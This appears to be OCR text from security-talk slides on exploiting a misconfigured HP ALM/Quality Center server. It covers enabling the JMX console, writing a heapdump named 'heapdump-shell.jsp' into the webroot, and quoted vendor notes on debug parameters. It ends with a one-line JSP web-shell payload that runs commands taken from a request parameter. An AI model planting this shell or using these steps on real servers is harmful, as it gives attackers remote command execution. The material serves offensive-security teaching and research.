 ALM misconfiguration & Mbeans
● Why & How
○ ALM/Quality Center misconfig
○ Exposed /qcbin/debug, enable jmx-console
○ /qcbin/jmx-console is now exposed
○ Heapdump heapdump-shell.jsp in webroot
● Sources
○ https://github.com/laluka/jolokia-exploitation-toolkit
/blob/main/exploits/file-write-to-rce-vhost-jfr.md
○ https://eyeontesting.com/answers/how-do-i-get-to-the-almquality
-center-debug-page-where-it-tells-me-about-java-heap-use/
Site Administration Log File Settings
Log Level: Warnings
Max. Log Lines: 10000
Max. Log Days: Unlimited
Log File Location: C:\ProgramData\HP\ALM\log\sa
Miscellaneous
Note: Make sure to turn off the debug when you are done.
Debugging The debug console and QCSense reports are by default disabled (see the
DISABLE_CONSOLE_DEBUG_INFO site parameter) since these features are for
debug purposes and should be switched off immediately after debugging is
finished.
Debugging The DISABLE_CONSOLE_DEBUG_INFO site parameter controls access to the ALM
debug info console page.
Debugging The ENABLE_JMX_CONSOLE site parameter enables the JMX Console for
debugging purposes.
Debugging The ENABLE_PERFORMANCE_MONITOR_BIRT_REPORTS site parameter allows
you to generate QC Sense reports for debugging purposes.
'<%=Runtime.getRuntime().exec(request.getParameter(String.valueOf(42))).getInputStream()%>.jsp'
42